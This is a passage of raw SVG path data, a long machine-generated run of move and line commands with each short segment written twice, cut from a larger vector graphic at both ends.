18.4145M6.22528 18.4145L6.22517 18.4146M6.22528 18.4145L6.22517 18.4146M6.22517 18.4146L6.22507 18.4146M6.22517 18.4146L6.22507 18.4146M6.22507 18.4146L6.22496 18.4147M6.22507 18.4146L6.22496 18.4147M6.22496 18.4147L6.22485 18.4147M6.22496 18.4147L6.22485 18.4147M6.22485 18.4147L6.22475 18.4147M6.22485 18.4147L6.22475 18.4147M6.22475 18.4147L6.22464 18.4148M6.22475 18.4147L6.22464 18.4148M6.22464 18.4148L6.22453 18.4148M6.22464 18.4148L6.22453 18.4148M6.22453 18.4148L6.22442 18.4149M6.22453 18.4148L6.22442 18.4149M6.22442 18.4149L6.2243 18.4149M6.22442 18.4149L6.2243 18.4149M6.2243 18.4149L6.22419 18.415M6.2243 18.4149L6.22419 18.415M6.22419 18.415L6.22407 18.415M6.22419 18.415L6.22407 18.415M6.22407 18.415L6.22396 18.415M6.22407 18.415L6.22396 18.415M6.22396 18.415L6.22384 18.4151M6.22396 18.415L6.22384 18.4151M6.22384 18.4151L6.22372 18.4151M6.22384 18.4151L6.22372 18.4151M6.22372 18.4151L6.2236 18.4152M6.22372 18.4151L6.2236 18.4152M6.2236 18.4152L6.22348 18.4152M6.2236 18.4152L6.22348 18.4152M6.22348 18.4152L6.22336 18.4153M6.22348 18.4152L6.22336 18.4153M6.22336 18.4153L6.22323 18.4153M6.22336 18.4153L6.22323 18.4153M6.22323 18.4153L6.22311 18.4154M6.22323 18.4153L6.22311 18.4154M6.22311 18.4154L6.22298 18.4154M6.22311 18.4154L6.22298 18.4154M6.22298 18.4154L6.22285 18.4155M6.22298 18.4154L6.22285 18.4155M6.22285 18.4155L6.22273 18.4155M6.22285 18.4155L6.22273 18.4155M6.22273 18.4155L6.2226 18.4156M6.22273 18.4155L6.2226 18.4156M6.2226 18.4156L6.22247 18.4156M6.2226 18.4156L6.22247 18.4156M6.22247 18.4156L6.22233 18.4157M6.22247 18.4156L6.22233 18.4157M6.22233 18.4157L6.2222 18.4157M6.22233 18.4157L6.2222 18.4157M6.2222 18.4157L6.22207 18.4158M6.2222 18.4157L6.22207 18.4158M6.22207 18.4158L6.22193 18.4158M6.22207 18.4158L6.22193 18.4158M6.22193 18.4158L6.2218 18.4159M6.22193 18.4158L6.2218 18.4159M6.2218 18.4159L6.22166 18.4159M6.2218 18.4159L6.22166 18.4159M6.22166 18.4159L6.22152 18.416M6.22166 18.4159L6.22152 18.416M6.22152 18.416L6.22138 18.416M6.22152 18.416L6.22138 18.416M6.22138 18.416L6.22124 18.4161M6.22138 18.416L6.22124 18.4161M6.22124 18.4161L6.2211 18.4162M6.22124 18.4161L6.2211 18.4162M6.2211 18.4162L6.22095 18.4162M6.2211 18.4162L6.22095 18.4162M6.22095 18.4162L6.22081 18.4163M6.22095 18.4162L6.22081 18.4163M6.22081 18.4163L6.22066 18.4163M6.22081 18.4163L6.22066 18.4163M6.22066 18.4163L6.22052 18.4164M6.22066 18.4163L6.22052 18.4164M6.22052 18.4164L6.22037 18.4164M6.22052 18.4164L6.22037 18.4164M6.22037 18.4164L6.22022 18.4165M6.22037 18.4164L6.22022 18.4165M6.22022 18.4165L6.22007 18.4165M6.22022 18.4165L6.22007 18.4165M6.22007 18.4165L6.21992 18.4166M6.22007 18.4165L6.21992 18.4166M6.21992 18.4166L6.21977 18.4167M6.21992 18.4166L6.21977 18.4167M6.21977 18.4167L6.21961 18.4167M6.21977 18.4167L6.21961 18.4167M6.21961 18.4167L6.21946 18.4168M6.21961 18.4167L6.21946 18.4168M6.21946 18.4168L6.2193 18.4168M6.21946 18.4168L6.2193 18.4168M6.2193 18.4168L6.21915 18.4169M6.2193 18.4168L6.21915 18.4169M6.21915 18.4169L6.21899 18.417M6.21915 18.4169L6.21899 18.417M6.21899 18.417L6.21883 18.417M6.21899 18.417L6.21883 18.417M6.21883 18.417L6.21867 18.4171M6.21883 18.417L6.21867 18.4171M6.21867 18.4171L6.21851 18.4171M6.21867 18.4171L6.21851 18.4171M6.21851 18.4171L6.21835 18.4172M6.21851 18.4171L6.21835 18.4172M6.21835 18.4172L6.21819 18.4173M6.21835 18.4172L6.21819 18.4173M6.21819 18.4173L6.21802 18.4173M6.21819 18.4173L6.21802 18.4173M6.21802 18.4173L6.21786 18.4174M6.21802 18.4173L6.21786 18.4174M6.21786 18.4174L6.21769 18.4175M6.21786 18.4174L6.21769 18.4175M6.21769 18.4175L6.21752 18.4175M6.21769 18.4175L6.21752 18.4175M6.21752 18.4175L6.21736 18.4176M6.21752 18.4175L6.21736 18.4176M6.21736 18.4176L6.21719 18.4177M6.21736 18.4176L6.21719 18.4177M6.21719 18.4177L6.21702 18.4177M6.21719 18.4177L6.21702 18.4177M6.21702 18.4177L6.21684 18.4178M6.21702 18.4177L6.21684 18.4178M6.21684 18.4178L6.21667 18.4179M6.21684 18.4178L6.21667 18.4179M6.21667 18.4179L6.2165 18.4179M6.21667 18.4179L6.2165 18.4179M6.2165 18.4179L6.21632 18.418M6.2165 18.4179L6.21632 18.418M6.21632 18.418L6.21615 18.4181M6.21632 18.418L6.21615 18.4181M6.21615 18.4181L6.21597 18.4181M6.21615 18.4181L6.21597 18.4181M6.21597 18.4181L6.21579 18.4182M6.21597 18.4181L6.21579 18.4182M6.21579 18.4182L6.21561 18.4183M6.21579 18.4182L6.21561 18.4183M6.21561 18.4183L6.21543 18.4183M6.21561 18.4183L6.21543 18.4183M6.21543 18.4183L6.21525 18.4184M6.21543 18.4183L6.21525 18.4184M6.21525 18.4184L6.21507 18.4185M6.21525 18.4184L6.21507 18.4185M6.21507 18.4185L6.21489 18.4185M6.21507 18.4185L6.21489 18.4185M6.21489 18.4185L6.2147 18.4186M6.21489 18.4185L6.2147 18.4186M6.2147 18.4186L6.21452 18.4187M6.2147 18.4186L6.21452 18.4187M6.21452 18.4187L6.21433 18.4188M6.21452 18.4187L6.21433 18.4188M6.21433 18.4188L6.21415 18.4188M6.21433 18.4188L6.21415 18.4188M6.21415 18.4188L6.21396 18.4189M6.21415 18.4188L6.21396 18.4189M6.21396 18.4189L6.21377 18.419M6.21396 18.4189L6.21377 18.419M6.21377 18.419L6.21358 18.4191M6.21377 18.419L6.21358 18.4191M6.21358 18.4191L6.21339 18.4191M6.21358 18.4191L6.21339 18.4191M6.21339 18.4191L6.2132 18.4192M6.21339 18.4191L6.2132 18.4192M6.2132 18.4192L6.213 18.4193M6.2132 18.4192L6.213 18.4193M6.213 18.4193L6.21281 18.4194M6.213 18.4193L6.21281 18.4194M6.21281 18.4194L6.21261 18.4194M6.21281 18.4194L6.21261 18.4194M6.21261 18.4194L6.21242 18.4195M6.21261 18.4194L6.21242 18.4195M6.21242 18.4195L6.21222 18.4196M6.21242 18.4195L6.21222 18.4196M6.21222 18.4196L6.21202 18.4197M6.21222 18.4196L6.21202 18.4197M6.21202 18.4197L6.21182 18.4197M6.21202 18.4197L6.21182 18.4197M6.21182 18.4197L6.21162 18.4198M6.21182 18.4197L6.21162 18.4198M6.21162 18.4198L6.21142 18.4199M6.21162 18.4198L6.21142 18.4199M6.21142 18.4199L6.21122 18.42M6.21142 18.4199L6.21122 18.42M6.21122 18.42L6.21102 18.42M6.21122 18.42L6.21102 18.42M6.21102 18.42L6.21081 18.4201M6.21102 18.42L6.21081 18.4201M6.21081 18.4201L6.21061 18.4202M6.21081 18.4201L6.21061 18.4202M6.21061 18.4202L6.2104 18.4203M6.21061 18.4202L6.2104 18.4203M6.2104 18.4203L6.2102 18.4204M6.2104 18.4203L6.2102 18.4204M6.2102 18.4204L6.20999 18.4204M6.2102 18.4204L6.20999 18.4204M6.20999 18.4204L6.20978 18.4205M6.20999 18.4204L6.20978 18.4205M6.20978 18.4205L6.20957 18.4206M6.20978 18.4205L6.20957 18.4206M6.20957 18.4206L6.20936 18.4207M6.20957 18.4206L6.20936 18.4207M6.20936 18.4207L6.20915 18.4208M6.20936 18.4207L6.20915 18.4208M6.20915 18.4208L6.20894 18.4208M6.20915 18.4208L6.20894 18.4208M6.20894 18.4208L6.20872 18.4209M6.20894 18.4208L6.20872 18.4209M6.20872 18.4209L6.20851 18.421M6.20872 18.4209L6.20851 18.421M6.20851 18.421L6.20829 18.4211M6.20851 18.421L6.20829 18.4211M6.20829 18.4211L6.20808 18.4212M6.20829 18.4211L6.20808 18.4212M6.20808 18.4212L6.20786 18.4213M6.20808 18.4212L6.20786 18.4213M6.20786 18.4213L6.20764 18.4213M6.20786 18.4213L6.20764 18.4213M6.20764 18.4213L6.20742 18.4214M6.20764 18.4213L6.20742 18.4214M6.20742 18.4214L6.2072 18.4215M6.20742 18.4214L6.2072 18.4215M6.2072 18.4215L6.20698 18.4216M6.2072 18.4215L6.20698 18.4216M6.20698 18.4216L6.20676 18.4217M6.20698 18.4216L6.20676 18.4217M6.20676 18.4217L6.20654 18.4218M6.20676 18.4217L6.20654 18.4218M6.20654 18.4218L6.20632 18.4219M6.20654 18.4218L6.20632 18.4219M6.20632 18.4219L6.20609 18.4219M6.20632 18.4219L6.20609 18.4219M6.20609 18.4219L6.20587 18.422M6.20609 18.4219L6.20587 18.422M6.20587 18.422L6.20564 18.4221M6.20587 18.422L6.20564 18.4221M6.20564 18.4221L6.20541 18.4222M6.20564 18.4221L6.20541 18.4222M6.20541 18.4222L6.20518 18.4223M6.20541 18.4222L6.20518 18.4223M6.20518 18.4223L6.20496 18.4224M6.20518 18.4223L6.20496 18.4224M6.20496 18.4224L6.20473 18.4225M6.20496 18.4224L6.20473 18.4225M6.20473 18.4225L6.2045 18.4226M6.20473 18.4225L6.2045 18.4226M6.2045 18.4226L6.20426 18.4226M6.2045 18.4226L6.20426 18.4226M6.20426 18.4226L6.20403 18.4227M6.20426 18.4226L6.20403 18.4227M6.20403 18.4227L6.2038 18.4228M6.20403 18.4227L6.2038 18.4228M6.2038 18.4228L6.20356 18.4229M6.2038 18.4228L6.20356 18.4229M6.20356 18.4229L6.20333 18.423M6.20356 18.4229L6.20333 18.423M6.20333 18.423L6.20309 18.4231M6.20333 18.423L6.20309 18.4231M6.20309 18.4231L6.20286 18.4232M6.20309 18.4231L6.20286 18.4232M6.20286 18.4232L6.20262 18.4233M6.20286 18.4232L6.20262 18.4233M6.20262 18.4233L6.20238 18.4234M6.20262 18.4233L6.20238 18.4234M6.20238 18.4234L6.20214 18.4235M6.20238 18.4234L6.20214 18.4235M6.20214 18.4235L6.2019 18.4236M6.20214 18.4235L6.2019 18.4236M6.2019 18.4236L6.20166 18.4237M6.2019 18.4236L6.20166 18.4237M6.20166 18.4237L6.20142 18.4237M6.20166 18.4237L6.20142 18.4237M6.20142 18.4237L6.20118 18.4238M6.20142 18.4237L6.20118 18.4238M6.20118 18.4238L6.20093 18.4239M6.20118 18.4238L6.20093 18.4239M6.20093 18.4239L6.20069 18.424M6.20093 18.4239L6.20069 18.424M6.20069 18.424L6.20044 18.4241M6.20069 18.424L6.20044 18.4241M6.20044 18.4241L6.2002 18.4242M6.20044 18.4241L6.2002 18.4242M6.2002 18.4242L6.19995 18.4243M6.2002 18.4242L6.19995 18.4243M6.19995 18.4243L6.1997 18.4244M6.19995 18.4243L6.1997 18.4244M6.1997 18.4244L6.19945 18.4245M6.1997 18.4244L6.19945 18.4245M6.19945 18.4245L6.1992 18.4246M6.19945 18.4245L6.1992 18.4246M6.1992 18.4246L6.19895 18.4247M6.1992 18.4246L6.19895 18.4247M6.19895 18.4247L6.1987 18.4248M6.19895 18.4247L6.1987 18.4248M6.1987 18.4248L6.19845 18.4249M6.1987 18.4248L6.19845 18.4249M6.19845 18.4249L6.1982 18.425M6.19845 18.4249L6.1982 18.425M6.1982 18.425L6.19794 18.4251M6.1982 18.425L6.19794 18.4251M6.19794 18.4251L6.19769 18.4252M6.19794 18.4251L6.19769 18.4252M6.19769 18.4252L6.19744 18.4253M6.19769 18.4252L6.19744 18.4253M6.19744 18.4253L6.19718 18.4254M6.19744 18.4253L6.19718 18.4254M6.19718 18.4254L6.19692 18.4255M6.19718 18.4254L6.19692 18.4255M6.19692 18.4255L6.19667 18.4256M6.19692 18.4255L6.19667 18.4256M6.19667 18.4256L6.19641 18.4257M6.19667 18.4256L6.19641 18.4257M6.19641 18.4257L6.19615 18.4258M6.19641 18.4257L6.19615 18.4258M6.19615 18.4258L6.19589 18.4259M6.19615 18.4258L6.19589 18.4259M6.19589 18.4259L6.19563 18.426M6.19589 18.4259L6.19563 18.426M6.19563 18.426L6.19537 18.4261M6.19563 18.426L6.19537 18.4261M6.19537 18.4261L6.1951 18.4262M6.19537 18.4261L6.1951 18.4262M6.1951 18.4262L6.19484 18.4263M6.1951 18.4262L6.19484 18.4263M6.19484 18.4263L6.19458 18.4264M6.19484 18.4263L6.19458 18.4264M6.19458 18.4264L6.19431 18.4265M6.19458 18.4264L6.19431 18.4265M6.19431 18.4265L6.19405 18.4266M6.19431 18.4265L6.19405 18.4266M6.19405 18.4266L6.19378 18.4267M6.19405 18.4266L6.19378 18.4267M6.19378 18.4267L6.19352 18.4268M6.19378 18.4267L6.19352 18.4268M6.19352 18.4268L6.19325 18.4269M6.19352 18.4268L6.19325 18.4269M6.19325 18.4269L6.19298 18.427M6.19325 18.4269L6.19298 18.427M6.19298 18.427L6.19271 18.4271M6.19298 18.427L6.19271 18.4271M6.19271 18.4271L6.19244 18.4272M6.19271 18.4271L6.19244 18.4272M6.19244 18.4272L6.19217 18.4273M6.19244 18.4272L6.19217 18.4273M6.19217 18.4273L6.1919 18.4274M6.19217 18.4273L6.1919 18.4274M6.1919 18.4274L6.19163 18.4275M6.1919 18.4274L6.19163 18.4275M6.19163 18.4275L6.19136 18.4276M6.19163 18.4275L6.19136 18.4276M6.19136 18.4276L6.19108 18.4277M6.19136 18.4276L6.19108 18.4277M6.19108 18.4277L6.19081 18.4278M6.19108 18.4277L6.19081 18.4278M6.19081 18.4278L6.19053 18.428M6.19081 18.4278L6.19053 18.428M6.19053 18.428L6.19026 18.4281M6.19053 18.428L6.19026 18.4281M6.19026 18.4281L6.18998 18.4282M6.19026 18.4281L6.18998 18.4282M6.18998 18.4282L6.1897 18.4283M6.18998 18.4282L6.1897 18.4283M6.1897 18.4283L6.18943 18.4284M6.1897 18.4283L6.18943 18.4284M6.18943 18.4284L6.18915 18.4285M6.18943 18.4284L6.18915 18.4285M6.18915 18.4285L6.18887 18.4286M6.18915 18.4285L6.18887 18.4286M6.18887 18.4286L6.18859 18.4287M6.18887 18.4286L6.18859 18.4287M6.18859 18.4287L6.18831 18.4288M6.18859 18.4287L6.18831 18.4288M6.18831 18.4288L6.18803 18.4289M6.18831 18.4288L6.18803 18.4289M6.18803 18.4289L6.18774 18.429M6.18803 18.4289L6.18774 18.429M6.18774 18.429L6.18746 18.4291M6.18774 18.429L6.18746 18.4291M6.18746 18.4291L6.18718 18.4292M6.18746 18.4291L6.18718 18.4292M6.18718 18.4292L6.18689 18.4294M6.18718 18.4292L6.18689 18.4294M6.18689 18.4294L6.18661 18.4295M6.18689 18.4294L6.18661 18.4295M6.18661 18.4295L6.18632 18.4296M6.18661 18.4295L6.18632 18.4296M6.18632 18.4296L6.18604 18.4297M6.18632 18.4296L6.18604 18.4297M6.18604 18.4297L6.18575 18.4298M6.18604 18.4297L6.18575 18.4298M6.18575 18.4298L6.18546 18.4299M6.18575 18.4298L6.18546 18.4299M6.18546 18.4299L6.18518 18.43M6.18546 18.4299L6.18518 18.43M6.18518 18.43L6.18489 18.4301M6.18518 18.43L6.18489 18.4301M6.18489 18.4301L6.1846 18.4302M6.18489 18.4301L6.1846 18.4302M6.1846 18.4302L6.18431 18.4304M6.1846 18.4302L6.18431 18.4304M6.18431 18.4304L6.18402 18.4305M6.18431 18.4304L6.18402 18.4305M6.18402 18.4305L6.18372 18.4306M6.18402 18.4305L6.18372 18.4306M6.18372 18.4306L6.18343 18.4307M6.18372 18.4306L6.18343 18.4307M6.18343 18.4307L6.18314 18.4308M6.18343 18.4307L6.18314 18.4308M6.18314 18.4308L6.18285 18.4309M6.18314 18.4308L6.18285 18.4309M6.18285 18.4309L6.18255 18.431M6.18285 18.4309L6.18255 18.431M6.18255 18.431L6.18226 18.4311M6.18255 18.431L6.18226 18.4311M6.18226 18.4311L6.18196 18.4313M6.18226 18.4311L6.18196 18.4313M6.18196 18.4313L6.18166 18.4314M6.18196 18.4313L6.18166 18.4314M6.18166 18.4314L6.18137 18.4315M6.18166 18.4314L6.18137 18.4315M6.18137 18.4315L6.18107 18.4316M6.18137 18.4315L6.18107 18.4316M6.18107 18.4316L6.18077 18.4317M6.18107 18.4316L6.18077 18.4317M6.18077 18.4317L6.18047 18.4318M6.18077 18.4317L6.18047 18.4318M6.18047 18.4318L6.18017 18.4319M6.18047 18.4318L6.18017 18.4319M6.18017 18.4319L6.17988 18.4321M6.18017 18.4319L6.17988 18.4321M6.17988 18.4321L6.17957 18.4322M6.17988 18.4321L6.17957 18.4322M6.17957 18.4322L6.17927 18.4323M6.17957 18.4322L6.17927 18.4323M6.17927 18.4323L6.17897 18.4324M6.17927 18.4323L6.17897 18.4324M6.17897 18.4324L6.17867 18.4325M6.17897 18.4324L6.17867 18.4325M6.17867 18.4325L6.17837 18.4326M6.17867 18.4325L6.17837 18.4326M6.17837 18.4326L6.17806 18.4328M6.17837 18.4326L6.17806 18.4328M6.17806 18.4328L6.17776 18.4329M6.17806 18.4328L6.17776 18.4329M6.17776 18.4329L6.17745 18.433M6.17776 18.4329L6.17745 18.433M6.17745 18.433L6.17715 18.4331M6.17745 18.433L6.17715 18.4331M6.17715 18.4331L6.17684 18.4332M6.17715 18.4331L6.17684 18.4332M6.17684 18.4332L6.17654 18.4334M6.17684 18.4332L6.17654 18.4334M6.17654 18.4334L6.17623 18.4335M6.17654 18.4334L6.17623 18.4335M6.17623 18.4335L6.17592 18.4336M6.17623 18.4335L6.17592 18.4336M6.17592 18.4336L6.17561 18.4337M6.17592 18.4336L6.17561 18.4337M6.17561 18.4337L6.1753 18.4338M6.17561 18.4337L6.1753 18.4338M6.1753 18.4338L6.17499 18.4339M6.1753 18.4338L6.17499 18.4339M6.17499 18.4339L6.17468 18.4341M6.17499 18.4339L6.17468 18.4341M6.17468 18.4341L6.17437 18.4342M6.17468 18.4341L6.17437 18.4342M6.17437 18.4342L6.17406 18.4343M6.17437 18.4342L6.17406 18.4343M6.17406 18.4343L6.17375 18.4344M6.17406 18.4343L6.17375 18.4344M6.17375 18.4344L6.17344 18.4345M6.17375 18.4344L6.17344 18.4345M6.17344 18.4345L6.17313 18.4347M6.17344 18.4345L6.17313 18.4347M6.17313 18.4347L6.17281 18.4348M6.17313 18.4347L6.17281 18.4348M6.17281 18.4348L6.1725 18.4349M6.17281 18.4348L6.1725 18.4349M6.1725 18.4349L6.17218 18.435M6.1725 18.4349L6.17218 18.435M6.17218 18.435L6.17187 18.4352M6.17218 18.435L6.17187 18.4352M6.17187 18.4352L6.17155 18.4353M6.17187 18.4352L6.17155 18.4353M6.17155 18.4353L6.17124 18.4354M6.17155 18.4353L6.17124 18.4354M6.17124 18.4354L6.17092 18.4355M6.17124 18.4354L6.17092 18.4355M6.17092 18.4355L6.1706 18.4356M6.17092 18.4355L6.1706 18.4356M6.1706 18.4356L6.17028 18.4358M6.1706 18.4356L6.17028 18.4358M6.17028 18.4358L6.16997 18.4359M6.17028 18.4358L6.16997 18.4359M6.16997 18.4359L6.16965 18.436M6.16997 18.4359L6.16965 18.436M6.16965 18.436L6.16933 18.4361M6.16965 18.436L6.16933 18.4361M6.16933 18.4361L6.16901 18.4363M6.16933 18.4361L6.16901 18.4363M6.16901 18.4363L6.16869 18.4364M6.16901 18.4363L6.16869 18.4364M6.16869 18.4364L6.16837 18.4365M6.16869 18.4364L6.16837 18.4365M6.16837 18.4365L6.16804 18.4366M6.16837 18.4365L6.16804 18.4366M6.16804 18.4366L6.16772 18.4368M6.16804 18.4366L6.16772 18.4368M6.16772 18.4368L6.1674 18.4369M6.16772 18.4368L6.1674 18.4369M6.1674 18.4369L6.16708 18.437M6.1674 18.4369L6.16708 18.437M6.16708 18.437L6.16675 18.4371M6.16708 18.437L6.16675 18.4371M6.16675 18.4371L6.16643 18.4373M6.16675 18.4371L6.16643 18.4373M6.16643 18.4373L6.1661 18.4374M6.16643 18.4373L6.1661 18.4374M6.1661 18.4374L6.16578 18.4375M6.1661 18.4374L6.16578 18.4375M6.16578 18.4375L6.16545 18.4376M6.16578 18.4375L6.16545 18.4376M6.16545 18.4376L6.16513 18.4378M6.16545 18.4376L6.16513 18.4378M6.16513 18.4378L6.1648 18.4379M6.16513 18.4378L6.1648 18.4379M6.1648 18.4379L6.16447 18.438M6.1648 18.4379L6.16447 18.438M6.16447 18.438L6.16415 18.4381M6.16447 18.438L6.16415 18.4381M6.16415 18.4381L6.16382 18.4383M6.16415 18.4381L6.16382 18.4383M6.16382 18.4383L6.16349 18.4384M6.16382 18.4383L6.16349 18.4384M6.16349 18.4384L6.16316 18.4385M6.16349 18.4384L6.16316 18.4385M6.16316 18.4385L6.16283 18.4386M6.16316 18.4385L6.16283 18.4386M6.16283 18.4386L6.1625 18.4388M6.16283 18.4386L6.1625 18.4388M6.1625 18.4388L6.16217 18.4389M6.1625 18.4388L6.16217 18.4389M6.16217 18.4389L6.16184 18.439M6.16217 18.4389L6.16184 18.439M6.16184 18.439L6.16151 18.4392M6.16184 18.439L6.16151 18.4392M6.16151 18.4392L6.16118 18.4393M6.16151 18.4392L6.16118 18.4393M6.16118 18.4393L6.16085 18.4394M6.16118 18.4393L6.16085 18.4394M6.16085 18.4394L6.16051 18.4395M6.16085 18.4394L6.16051 18.4395M6.16051 18.4395L6.16018 18.4397M6.16051 18.4395L6.16018 18.4397M6.16018 18.4397L6.15985 18.4398M6.16018 18.4397L6.15985 18.4398M6.15985 18.4398L6.15951 18.4399M6.15985 18.4398L6.15951 18.4399M6.15951 18.4399L6.15918 18.4401M6.15951 18.4399L6.15918 18.4401M6.15918 18.4401L6.15884 18.4402M6.15918 18.4401L6.15884 18.4402M6.15884 18.4402L6.15851 18.4403M6.15884 18.4402L6.15851 18.4403M6.15851 18.4403L6.15817 18.4404M6.15851 18.4403L6.15817 18.4404M6.15817 18.4404L6.15784 18.4406M6.15817 18.4404L6.15784 18.4406M6.15784 18.4406L6.1575 18.4407M6.15784 18.4406L6.1575 18.4407M6.1575 18.4407L6.15716 18.4408M6.1575 18.4407L6.15716 18.4408M6.15716 18.4408L6.15682 18.441M6.15716 18.4408L6.15682 18.441M6.15682 18.441L6.15649 18.4411M6.15682 18.441L6.15649 18.4411M6.15649 18.4411L6.15615 18.4412M6.15649 18.4411L6.15615 18.4412M6.15615 18.4412L6.15581 18.4414M6.15615 18.4412L6.15581 18.4414M6.15581 18.4414L6.15547 18.4415M6.15581 18.4414L6.15547 18.4415M6.15547 18.4415L6.15513 18.4416M6.15547 18.4415L6.15513 18.4416M6.15513 18.4416L6.15479 18.4417M6.15513 18.4416L6.15479 18.4417M6.15479 18.4417L6.15445 18.4419M6.15479 18.4417L6.15445 18.4419M6.15445 18.4419L6.15411 18.442M6.15445 18.4419L6.15411 18.442M6.15411 18.442L6.15377 18.4421M6.15411 18.442L6.15377 18.4421M6.15377 18.4421L6.15343 18.4423M6.15377 18.4421L6.15343 18.4423M6.15343 18.4423L6.15308 18.4424M6.15343 18.4423L6.15308 18.4424M6.15308 18.4424L6.15274 18.4425M6.15308 18.4424L6.15274 18.4425M6.15274 18.4425L6.1524 18.4427M6.15274 18.4425L6.1524 18.4427M6.1524 18.4427L6.15206 18.4428M6.1524 18.4427L6.15206 18.4428M6.15206 18.4428L6.15171 18.4429M6.15206 18.4428L6.15171 18.4429M6.15171 18.4429L6.15137 18.4431M6.15171 18.4429L6.15137 18.4431M6.15137 18.4431L6.15102 18.4432M6.15137 18.4431L6.15102 18.4432M6.15102 18.4432L6.15068 18.4433M6.15102 18.4432L6.15068 18.4433M6.15068 18.4433L6.15034 18.4435M6.15068 18.4433L6.15034 18.4435M6.15034 18.4435L6.14999 18.4436M6.15034 18.4435L6.14999 18.4436M6.14999 18.4436L6.14964 18.4437M6.14999 18.4436L6.14964 18.4437M6.14964 18.4437L6.1493 18.4439M6.14964 18.4437L6.1493 18.4439M6.1493 18.4439L6.14895 18.444M6.1493 18.4439L6.14895 18.444M6.14895 18.444L6.14861 18.4441M6.14895 18.444L6.14861 18.4441M6.14861 18.4441L6.14826 18.4443M6.14861 18.4441L6.14826 18.4443M6.14826 18.4443L6.14791 18.4444M6.14826 18.4443L6.14791 18.4444M6.14791 18.4444L6.14756 18.4445M6.14791 18.4444L6.14756 18.4445M6.14756 18.4445L6.14721 18.4447M6.14756 18.4445L6.14721 18.4447M6.14721 18.4447L6.14687 18.4448M6.14721 18.4447L6.14687 18.4448M6.14687 18.4448L6.14652 18.4449M6.14687 18.4448L6.14652 18.4449M6.14652 18.4449L6.14617 18.4451M6.14652 18.4449L6.14617 18.4451M6.14617 18.4451L6.14582 18.4452M6.14617 18.4451L6.14582 18.4452M6.14582 18.4452L6.14547 18.4453M6.14582 18.4452L6.14547 18.4453M6.14547 18.4453L6.14512 18.4455M6.14547 18.4453L6.14512 18.4455M6.14512 18.4455L6.14477 18.4456M6.14512 18.4455L6.14477 18.4456M6.14477 18.4456L6.14442 18.4458M6.14477 18.4456L6.14442 18.4458M6.14442 18.4458L6.14407 18.4459M6.14442 18.4458L6.14407 18.4459M6.14407 18.4459L6.14371 18.446M6.14407 18.4459L6.14371 18.446M6.14371 18.446L6.14336 18.4462M6.14371 18.446L6.14336 18.4462M6.14336 18.4462L6.14301 18.4463M6.14336 18.4462L6.14301 18.4463M6.14301 18.4463L6.14266 18.4464M6.14301 18.4463L6.14266 18.4464M6.14266 18.4464L6.14231 18.4466M6.14266 18.4464L6.14231 18.4466M6.14231 18.4466L6.14195 18.4467M6.14231 18.4466L6.14195 18.4467M6.14195 18.4467L6.1416 18.4468M6.14195 18.4467L6.1416 18.4468M6.1416 18.4468L6.14125 18.447M6.1416 18.4468L6.14125 18.447M6.14125 18.447L6.14089 18.4471M6.14125 18.447L6.14089 18.4471M6.14089 18.4471L6.14054 18.4473M6.14089 18.4471L6.14054 18.4473M6.14054 18.4473L6.14018 18.4474M6.14054 18.4473L6.14018 18.4474M6.14018 18.4474L6.13983 18.4475M6.14018 18.4474L6.13983 18.4475M6.13983 18.4475L6.13947 18.4477M6.13983 18.4475L6.13947 18.4477M6.13947 18.4477L6.13912 18.4478M6.13947 18.4477L6.13912 18.4478M6.13912 18.4478L6.13876 18.4479M6.13912 18.4478L6.13876 18.4479M6.13876 18.4479L6.13841 18.4481M6.13876 18.4479L6.13841 18.4481M6.13841 18.4481L6.13805 18.4482M6.13841 18.4481L6.13805 18.4482M6.13805 18.4482L6.1377 18.4483M6.13805 18.4482L6.1377 18.4483M6.1377 18.4483L6.13734 18.4485M6.1377 18.4483L6.13734 18.4485M6.13734 18.4485L6.13698 18.4486M6.13734 18.4485L6.13698 18.4486M6.13698 18.4486L6.13662 18.4488M6.13698 18.4486L6.13662 18.4488M6.13662 18.4488L6.13627 18.4489M6.13662 18.4488L6.13627 18.4489M6.13627 18.4489L6.13591 18.449M6.13627 18.4489L6.13591 18.449M6.13591 18.449L6.13555 18.4492M6.13591 18.449L6.13555 18.4492M6.13555 18.4492L6.13519 18.4493M6.13555 18.4492L6.13519 18.4493M6.13519 18.4493L6.13483 18.4495M6.13519 18.4493L6.13483 18.4495M6.13483 18.4495L6.13448 18.4496M6.13483 18.4495L6.13448 18.4496M6.13448 18.4496L6.13412 18.4497M6.13448 18.4496L6.13412 18.4497M6.13412 18.4497L6.13376 18.4499M6.13412 18.4497L6.13376 18.4499M6.13376 18.4499L6.1334 18.45M6.13376 18.4499L6.1334 18.45M6.1334 18.45L6.13304 18.4501M6.1334 18.45L6.13304 18.4501M6.13304 18.4501L6.13268 18.4503M6.13304 18.4501L6.13268 18.4503M6.13268 18.4503L6.13232 18.4504M6.13268 18.4503L6.13232 18.4504M6.13232 18.4504L6.13196 18.4506M6.13232 18.4504L6.13196 18.4506M6.13196 18.4506L6.1316 18.4507M6.13196 18.4506L6.1316 18.4507M6.1316 18.4507L6.13124 18.4508M6.1316 18.4507L6.13124 18.4508M6.13124 18.4508L6.13088 18.451M6.13124 18.4508L6.13088 18.451M6.13088 18.451L6.13052 18.4511M6.13088 18.451L6.13052 18.4511M6.13052 18.4511L6.13015 18.4513M6.13052 18.4511L6.13015 18.4513M6.13015 18.4513L6.12979 18.4514M6.13015 18.4513L6.12979 18.4514M6.12979 18.4514L6.12943 18.4515M6.12979 18.4514L6.12943 18.4515M6.12943 18.4515L6.12907 18.4517M6.12943 18.4515L6.12907 18.4517M6.12907 18.4517L6.12871 18.4518M6.12907 18.4517L6.12871 18.4518M6.12871 18.4518L6.12835 18.452M6.12871 18.4518L6.12835 18.452M6.12835 18.452L6.12798 18.4521M6.12835 18.452L6.12798 18.4521M6.12798 18.4521L6.12762 18.4522M6.12798 18.4521L6.12762 18.4522M6.12762 18.4522L6.12726 18.4524M6.12762 18.4522L6.12726 18.4524M6.12726 18.4524L6.12689 18.4525M6.12726 18.4524L6.12689 18.4525M6.12689 18.4525L6.12653 18.4527M6.12689 18.4525L6.12653 18.4527M6.12653 18.4527L6.12617 18.4528M6.12653 18.4527L6.12617 18.4528M6.12617 18.4528L6.1258 18.4529M6.12617 18.4528L6.1258 18.4529M6.1258 18.4529L6.12544 18.4531M6.1258 18.4529L6.12544 18.4531M6.12544 18.4531L6.12508 18.4532M6.12544 18.4531L6.12508 18.4532M6.12508 18.4532L6.12471 18.4534M6.12508 18.4532L6.12471 18.4534M6.12471 18.4534L6.12435 18.4535M6.12471 18.4534L6.12435 18.4535M6.12435 18.4535L6.12398 18.4536M6.12435 